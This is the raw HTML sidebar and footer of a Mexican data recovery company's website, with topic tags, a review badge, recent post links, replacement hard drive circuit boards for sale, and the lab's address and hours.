<a href="https://recuperaciondedatos.com.mx/tag/software/" class="tag-cloud-link tag-link-18 tag-link-position-35" style="font-size: 10.386363636364pt;" aria-label="Software (6 elementos)">Software</a>
<a href="https://recuperaciondedatos.com.mx/tag/ssd/" class="tag-cloud-link tag-link-148 tag-link-position-36" style="font-size: 18.818181818182pt;" aria-label="SSD (23 elementos)">SSD</a>
<a href="https://recuperaciondedatos.com.mx/tag/synology/" class="tag-cloud-link tag-link-6 tag-link-position-37" style="font-size: 11.977272727273pt;" aria-label="Synology (8 elementos)">Synology</a>
<a href="https://recuperaciondedatos.com.mx/tag/temas-de-recuperacion-de-datos/" class="tag-cloud-link tag-link-283 tag-link-position-38" style="font-size: 11.977272727273pt;" aria-label="Temas de recuperacion de datos (8 elementos)">Temas de recuperacion de datos</a>
<a href="https://recuperaciondedatos.com.mx/tag/tipo-de-fallas/" class="tag-cloud-link tag-link-124 tag-link-position-39" style="font-size: 12.772727272727pt;" aria-label="Tipo de fallas (9 elementos)">Tipo de fallas</a>
<a href="https://recuperaciondedatos.com.mx/tag/tpm/" class="tag-cloud-link tag-link-393 tag-link-position-40" style="font-size: 10.386363636364pt;" aria-label="TPM (6 elementos)">TPM</a>
<a href="https://recuperaciondedatos.com.mx/tag/tv/" class="tag-cloud-link tag-link-259 tag-link-position-41" style="font-size: 19.613636363636pt;" aria-label="TV (26 elementos)">TV</a>
<a href="https://recuperaciondedatos.com.mx/tag/video/" class="tag-cloud-link tag-link-386 tag-link-position-42" style="font-size: 17.545454545455pt;" aria-label="video (19 elementos)">video</a>
<a href="https://recuperaciondedatos.com.mx/tag/wd/" class="tag-cloud-link tag-link-119 tag-link-position-43" style="font-size: 13.409090909091pt;" aria-label="WD (10 elementos)">WD</a>
<a href="https://recuperaciondedatos.com.mx/tag/webinar/" class="tag-cloud-link tag-link-352 tag-link-position-44" style="font-size: 10.386363636364pt;" aria-label="Webinar (6 elementos)">Webinar</a>
<a href="https://recuperaciondedatos.com.mx/tag/western-digital/" class="tag-cloud-link tag-link-121 tag-link-position-45" style="font-size: 10.386363636364pt;" aria-label="Western Digital (6 elementos)">Western Digital</a></div>
</div><div class="widget_text custom-sidebar gdl-divider widget_custom_html" id="custom_html-13" ><h3 class="custom-sidebar-title sidebar-title-color gdl-title">Miembro de</h3><div class="textwidget custom-html-widget"><img class="aligncenter size-full wp-image-78 lazyload" data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2023/11/miembro-de.png" alt="" width="200" height="250" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/250;" />
<br>
<pre class="ti-widget"><template id="trustindex-google-widget-html"><div class=" ti-widget  ti-goog ti-review-text-mode-readmore ti-text-align-left" data-no-translation="true" data-time-locale="hace %d %s|hoy|día|días|semana|semanas|mes|meses|año|años" data-plugin-version="13.2.7" data-layout-id="55" data-layout-category="badge" data-set-id="light-clean" data-pid="" data-language="es" data-close-locale="Cerca" data-css-version="2" data-size="1"> <div class="ti-widget-container"> <a href="https://admin.trustindex.io/api/googleReview?place-id=ChIJT3hKCC_00YURM2xK26i6wt0" role="button" target="_blank" rel="noopener nofollow" class="ti-header ti-header-grid source-Google"> <div class="ti-fade-container"> <div class="ti-large-logo"> <div class="ti-v-center"> <trustindex-image class="ti-logo-fb" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/logo.svg" width="150" height="25" loading="lazy" alt="Google"></trustindex-image> </div> </div> <span class="ti-stars"><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image><trustindex-image class="ti-star" data-imgurl="https://cdn.trustindex.io/assets/platform/Google/star/h.svg" alt="Google" width="17" height="17" loading="lazy"></trustindex-image></span> <div class="ti-text"> <span class="nowrap">4.7<span class="text-separator"></span>344 reseñas</span> </div> </div> </a> </div> </div> </template></pre><div data-src="https://cdn.trustindex.io/loader.js?wp-widget" data-template-id="trustindex-google-widget-html" data-css-url="https://recuperaciondedatos.com.mx/wp-content/uploads/trustindex-google-widget.css?1762873122"></div>
<br>
<img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2024/05/introduction-to-cybersecurity-125px.png" alt="" width="125" height="125" class="aligncenter size-full wp-image-41131 lazyload" src="[data-uri]" style="--smush-placeholder-width: 125px; --smush-placeholder-aspect-ratio: 125/125;" />
<br>
<img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2026/01/logo_sdr.svg" alt="" width="150" class="aligncenter size-full wp-image-42907 lazyload" src="[data-uri]" /></div></div><div class='pt30'></div></div></div>			
			<br class="clear">
		</div>
	</div> <!-- content-wrapper -->
	
		</div> <!-- header content wrapper -->
	</div> <!-- content container -->
	<div class="footer-container-wrapper">	
		<div class="footer-wrapper">
			<!-- Get Footer Widget -->
										<div class="container mt0">
					<div class="footer-widget-wrapper">
						<div class="four columns mt0"><div class="custom-sidebar gdl-divider recentpost-widget" id="recentpost-widget-5" ><h3 class="custom-sidebar-title footer-title-color gdl-title">Lo más reciente</h3><div class='gdl-recent-post-widget'>				<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="https://recuperaciondedatos.com.mx/por-que-los-ssd-modernos-estan-fallando-mas-y-que-hacer-antes-de-perder-tus-datos/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2026/01/Por-que-los-SSD-modernos-estan-fallando-mas-y-que-hacer-antes-de-perder-tus-datos-70x45.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/45;" /></a></div>					<div class="recent-post-widget-context">
						<div class="recent-post-widget-title gdl-title">
							<a href="https://recuperaciondedatos.com.mx/por-que-los-ssd-modernos-estan-fallando-mas-y-que-hacer-antes-de-perder-tus-datos/"> 
								Por qué los SSD modernos están fallando más (y qué hacer antes de perder tus datos) 
							</a>
						</div>
						<div class="recent-post-widget-date post-info-color">
							Ene 26, 2026						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="https://recuperaciondedatos.com.mx/st1000vm002-hdd-reparacion-de-firmware-paso-a-paso-para-recuperacion-de-datos/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2026/01/ST1000VM002-HDD-Reparacion-de-Firmware-paso-a-paso-para-recuperacion-de-datos-70x45.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/45;" /></a></div>					<div class="recent-post-widget-context">
						<div class="recent-post-widget-title gdl-title">
							<a href="https://recuperaciondedatos.com.mx/st1000vm002-hdd-reparacion-de-firmware-paso-a-paso-para-recuperacion-de-datos/"> 
								ST1000VM002 HDD Reparación de Firmware paso a paso para recuperación de datos 
							</a>
						</div>
						<div class="recent-post-widget-date post-info-color">
							Ene 21, 2026						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="https://recuperaciondedatos.com.mx/como-elegir-hdd-o-ssd-para-uso-intensivo-nas-dvr-y-laboratorios-de-recuperacion-de-datos/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/11/Como-Elegir-HDD-o-SSD-para-Uso-Intensivo-Labs-de-Recuperacion-y-DVR-70x45.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/45;" /></a></div>					<div class="recent-post-widget-context">
						<div class="recent-post-widget-title gdl-title">
							<a href="https://recuperaciondedatos.com.mx/como-elegir-hdd-o-ssd-para-uso-intensivo-nas-dvr-y-laboratorios-de-recuperacion-de-datos/"> 
								Cómo Elegir HDD o SSD para Uso Intensivo: NAS, DVR y laboratorios de recuperacion de datos 
							</a>
						</div>
						<div class="recent-post-widget-date post-info-color">
							Dic 31, 2025						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="https://recuperaciondedatos.com.mx/avances-en-la-capacidad-de-los-discos-duros-edicion-2025/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/11/Avances-en-la-capacidad-de-los-discos-duros-Edicion-2025-70x45.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/45;" /></a></div>					<div class="recent-post-widget-context">
						<div class="recent-post-widget-title gdl-title">
							<a href="https://recuperaciondedatos.com.mx/avances-en-la-capacidad-de-los-discos-duros-edicion-2025/"> 
								Avances en la capacidad de los discos duros Edicion 2025 
							</a>
						</div>
						<div class="recent-post-widget-date post-info-color">
							Nov 28, 2025						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="https://recuperaciondedatos.com.mx/webinar-de-recuperacion-de-datos-para-talleres-de-reparacion-de-computadoras-acelab/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2022/07/Laboratorio-de-recuperacion-de-datos-en-Mexico-CDMX-DF-70x45.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/45;" /></a></div>					<div class="recent-post-widget-context">
						<div class="recent-post-widget-title gdl-title">
							<a href="https://recuperaciondedatos.com.mx/webinar-de-recuperacion-de-datos-para-talleres-de-reparacion-de-computadoras-acelab/"> 
								Webinar de Recuperación de Datos para Talleres de Reparación de Computadoras (AceLab) 
							</a>
						</div>
						<div class="recent-post-widget-date post-info-color">
							Nov 12, 2025						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail"><a href="https://recuperaciondedatos.com.mx/como-funciona-la-memoria-flash-y-como-se-recuperan-los-datos/"><img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/11/Como-funciona-la-memoria-flash-y-como-se-recuperan-los-datos-70x45.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/45;" /></a></div>					<div class="recent-post-widget-context">
						<div class="recent-post-widget-title gdl-title">
							<a href="https://recuperaciondedatos.com.mx/como-funciona-la-memoria-flash-y-como-se-recuperan-los-datos/"> 
								Como funciona la memoria flash y como se recuperan los datos 
							</a>
						</div>
						<div class="recent-post-widget-date post-info-color">
							Nov 12, 2025						</div>
					</div>
					<div class="clear"></div>
				</div>						
				</div></div></div><div class="four columns mt0"><div class="custom-sidebar gdl-divider popularpost-widget" id="popularpost-widget-5" ><h3 class="custom-sidebar-title footer-title-color gdl-title">Lo más leído</h3><div class='gdl-recent-post-widget'>				<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail">
						<a href="https://recuperaciondedatos.com.mx/funciona-cambio-tarjeta-discos-duros-danados/">
							<img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2017/06/Funciona-el-cambio-de-tarjeta-en-discos-duros-danados-70x45.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/45;" />						</a>
					</div>
					<div class="recent-post-widget-context">
						<div class="recent-post-widget-title gdl-title">
							<a href="https://recuperaciondedatos.com.mx/funciona-cambio-tarjeta-discos-duros-danados/"> 
								Funciona el cambio de tarjeta en discos duros dañados? 
							</a>
						</div>
						<div class="recent-post-widget-comment-num post-info-color">
							77 Comments							
						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail">
						<a href="https://recuperaciondedatos.com.mx/mitos-acerca-de-la-recuperacion-de-datos-de-discos-duros-danados/">
							<img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2017/03/Mitos-acerca-de-la-recuperacion-de-datos-de-discos-duros-danados-70x45.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/45;" />						</a>
					</div>
					<div class="recent-post-widget-context">
						<div class="recent-post-widget-title gdl-title">
							<a href="https://recuperaciondedatos.com.mx/mitos-acerca-de-la-recuperacion-de-datos-de-discos-duros-danados/"> 
								Mitos acerca de la recuperacion de datos de discos duros dañados 
							</a>
						</div>
						<div class="recent-post-widget-comment-num post-info-color">
							59 Comments							
						</div>
					</div>
					<div class="clear"></div>
				</div>						
								<div class="recent-post-widget">
					<div class="recent-post-widget-thumbnail">
						<a href="https://recuperaciondedatos.com.mx/por-que-no-se-deben-abrir-los-discos-duros/">
							<img data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2018/10/Por-que-no-se-deben-abrir-los-discos-duros-70x45.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/45;" />						</a>
					</div>
					<div class="recent-post-widget-context">
						<div class="recent-post-widget-title gdl-title">
							<a href="https://recuperaciondedatos.com.mx/por-que-no-se-deben-abrir-los-discos-duros/"> 
								Por qué no se deben abrir los discos duros 
							</a>
						</div>
						<div class="recent-post-widget-comment-num post-info-color">
							43 Comments							
						</div>
					</div>
					<div class="clear"></div>
				</div>						
				</div></div><div class="custom-sidebar gdl-divider cmtt_wordofdayweek_widget " id="cmtt_wordofday_widget-2" ><section class="glossary_wordofdayterms_widget"><h3 class="custom-sidebar-title footer-title-color gdl-title">Del Glosario</h3><div class="cntr-weekday"><div class="weekdaytitle" ><h3><strong>Señal de pulso de índice</strong></h3></div><div class="wordofdaydescription">Una señal de pulso digital que indica el comienzo de una revolución de disco. Un patrón de servo incorporado u otra información pregrabada está presente en...</div><div class="wordofdayfoot" style="text-align: right;"><a class="weekdaytitle" href="https://recuperaciondedatos.com.mx/glosario/senal-de-pulso-de-indice/" >Full Description </a>|<a class="weekdaytitle" href="https://recuperaciondedatos.com.mx/glosario/" > Glossary </a></div></div></section></div></div><div class="four columns mt0"><div class="custom-sidebar gdl-divider woocommerce widget_products" id="woocommerce_products-3" ><h3 class="custom-sidebar-title footer-title-color gdl-title">Productos</h3><ul class="product_list_widget"><li>
	
	<a href="https://recuperaciondedatos.com.mx/producto/seagate-barracuda-st3640330as-1000gb-solo-pcb-100466824-ujac-6-rev-b/">
		<img width="300" height="300" data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/NECD-141623-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Seagate Barracuda ST3640330AS 640GB solo PCB 100466824 UJAC-6 REV B" decoding="async" data-srcset="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/NECD-141623-2-300x300.jpeg 300w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/NECD-141623-2-150x150.jpeg 150w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/NECD-141623-2-1536x1536.jpeg 1536w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/NECD-141623-2-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="42403" data-permalink="https://recuperaciondedatos.com.mx/?attachment_id=42403" data-orig-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/NECD-141623-2.jpeg" data-orig-size="1599,1417" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="NECD-141623 2" data-image-description="" data-image-caption="" data-medium-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/NECD-141623-2-300x266.jpeg" data-large-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/NECD-141623-2-1024x907.jpeg" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Seagate Barracuda ST3640330AS 640GB solo PCB 100466824 UJAC-6 REV B</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;699.00.</span>
	</li>
<li>
	
	<a href="https://recuperaciondedatos.com.mx/producto/seagate-barracuda-st3100340as-1000gb-solo-pcb-100466824-ujac-6-rev-c/">
		<img width="300" height="300" data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/JMFOFHP-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Seagate Barracuda ST3100340AS 1000GB solo PCB 100466824 UJAC-6 REV C" decoding="async" data-srcset="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/JMFOFHP-2-300x300.jpeg 300w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/JMFOFHP-2-150x150.jpeg 150w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/JMFOFHP-2-1536x1536.jpeg 1536w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/JMFOFHP-2-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="42401" data-permalink="https://recuperaciondedatos.com.mx/?attachment_id=42401" data-orig-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/JMFOFHP-2.jpeg" data-orig-size="1600,1380" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JMFOFHP (2)" data-image-description="" data-image-caption="" data-medium-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/JMFOFHP-2-300x259.jpeg" data-large-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/03/JMFOFHP-2-1024x883.jpeg" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Seagate Barracuda ST3100340AS 1000GB solo PCB 100466824 UJAC-6 REV C</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;699.00.</span>
	</li>
<li>
	
	<a href="https://recuperaciondedatos.com.mx/producto/seagate-barracuda-st31500341as-1500gb-solo-pcb-100512588-rev-a/">
		<img width="300" height="300" data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/IW-252322-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Seagate Barracuda ST31500341AS 1500GB solo PCB 100512588 REV A" decoding="async" data-srcset="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/IW-252322-2-300x300.jpeg 300w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/IW-252322-2-150x150.jpeg 150w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/IW-252322-2-1536x1536.jpeg 1536w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/IW-252322-2-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="42397" data-permalink="https://recuperaciondedatos.com.mx/?attachment_id=42397" data-orig-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/IW-252322-2.jpeg" data-orig-size="1600,1476" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IW-252322 (2)" data-image-description="" data-image-caption="" data-medium-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/IW-252322-2-300x277.jpeg" data-large-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/IW-252322-2-1024x945.jpeg" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Seagate Barracuda ST31500341AS 1500GB solo PCB 100512588 REV A</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;699.00.</span>
	</li>
<li>
	
	<a href="https://recuperaciondedatos.com.mx/producto/seagate-barracuda-st3250310ns-250gb-solo-pcb-10045720-rev-a-zkaj-7/">
		<img width="300" height="300" data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/JMPQ-211722.jpg-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Seagate Barracuda ST3250310NS 250GB solo PCB 10045720 REV A ZKAJ-7" decoding="async" data-srcset="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/JMPQ-211722.jpg-2-300x300.jpeg 300w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/JMPQ-211722.jpg-2-150x150.jpeg 150w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/JMPQ-211722.jpg-2-1536x1536.jpeg 1536w, https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/JMPQ-211722.jpg-2-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="42387" data-permalink="https://recuperaciondedatos.com.mx/?attachment_id=42387" data-orig-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/JMPQ-211722.jpg-2.jpeg" data-orig-size="1600,1452" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="JMPQ-211722.jpg (2)" data-image-description="" data-image-caption="" data-medium-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/JMPQ-211722.jpg-2-300x272.jpeg" data-large-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2025/02/JMPQ-211722.jpg-2-1024x929.jpeg" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Seagate Barracuda ST3250310NS 250GB solo PCB 10045720 REV A ZKAJ-7</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;699.00.</span>
	</li>
<li>
	
	<a href="https://recuperaciondedatos.com.mx/producto/seagate-barracuda-st3160812as-160gb-solo-pcb-100387575-rev-d/">
		<img width="300" height="300" data-src="https://recuperaciondedatos.com.mx/wp-content/uploads/2024/09/CC-161310.jpg-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Seagate Barracuda ST3160812AS 160GB solo PCB 100387575 REV D" decoding="async" data-srcset="https://recuperaciondedatos.com.mx/wp-content/uploads/2024/09/CC-161310.jpg-300x300.jpeg 300w, https://recuperaciondedatos.com.mx/wp-content/uploads/2024/09/CC-161310.jpg-150x150.jpeg 150w, https://recuperaciondedatos.com.mx/wp-content/uploads/2024/09/CC-161310.jpg-1536x1536.jpeg 1536w, https://recuperaciondedatos.com.mx/wp-content/uploads/2024/09/CC-161310.jpg-100x100.jpeg 100w" data-sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="42056" data-permalink="https://recuperaciondedatos.com.mx/?attachment_id=42056" data-orig-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2024/09/CC-161310.jpg.jpeg" data-orig-size="1600,1187" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="CC-161310.jpg" data-image-description="" data-image-caption="" data-medium-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2024/09/CC-161310.jpg-300x223.jpeg" data-large-file="https://recuperaciondedatos.com.mx/wp-content/uploads/2024/09/CC-161310.jpg-1024x760.jpeg" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/300;" />		<span class="product-title">Seagate Barracuda ST3160812AS 160GB solo PCB 100387575 REV D</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#036;900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>699.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#036;699.00.</span>
	</li>
</ul></div></div><div class="four columns mt0"><div class="custom-sidebar gdl-divider widget_text" id="text-3" ><h3 class="custom-sidebar-title footer-title-color gdl-title">Recepción y Laboratorio</h3>			<div class="textwidget"><p>Eje Central L. Cárdenas 13<br />
Despacho 606<br />
Col. Centro CDMX<br />
(55) 4522-9785<br />
(55) 5512-3864</p>
</div>
		</div><div class="custom-sidebar gdl-divider widget_text" id="text-10" ><h3 class="custom-sidebar-title footer-title-color gdl-title">Cómo llegar</h3>			<div class="textwidget"><p>Eje Central Lázaro Cárdenas esquina con Av. Independencia, entre metro Bellas Artes y San Juan de Letrán, una calle antes de llegar a la Torre Latinoamericana.<br />
<br />
Horario Lunes a Viernes 10-6<br />
<br />
Sábado (Previa cita) 11 a 3</p>
</div>
		</div></div>						<div class="clear"></div>
					</div>
				</div> 
					</div> <!-- footer wrapper -->
	</div> <!-- footer container wrapper --> 
	
	<!-- Get Copyright Text -->
	<div class="copyright-container-wrapper"><div class="copyright-container container"><div class="copyright-left"><a href="https://recuperaciondedatos.com.mx/lp/">Recuperación de datos</a> de <a href="https://recuperaciondedatos.com.mx/recuperacion-de-datos-de-raid/">RAID</a> - <a href="https://recuperaciondedatos.com.mx/recuperacion-de-datos-de-nas/">NAS</a> - <a href="https://recuperaciondedatos.com.mx/lp/"> Discos Duros</a> - <a href="https://recuperaciondedatos.com.mx/recuperacion-de-datos-de-discos-ide/">IDE</a> - <a href="https://recuperaciondedatos.com.mx/recuperacion-de-datos-de-discos-sata/">SATA</a> - <a href="https://recuperaciondedatos.com.mx/recuperacion-de-datos-de-discos-usb/">USB</a> - <a href="https://recuperaciondedatos.com.mx/recuperacion-de-datos-de-discos-scsi/">SCSI</a> - <a href="https://recuperaciondedatos.com.mx/recuperacion-de-datos-de-discos-sas/">SAS</a> - <a href="https://recuperaciondedatos.com.mx/precio-de-recuperacion-de-datos/">PRECIOS</a></div><div class="copyright-right">PROHIBIDA SU COPIA - 2025 TODOS LOS DERECHOS RESERVADOS</div><div class="clear"></div></div></div>	
	
	</div> <!-- all-container-wrapper -->
</div> <!-- body-wrapper -->
	

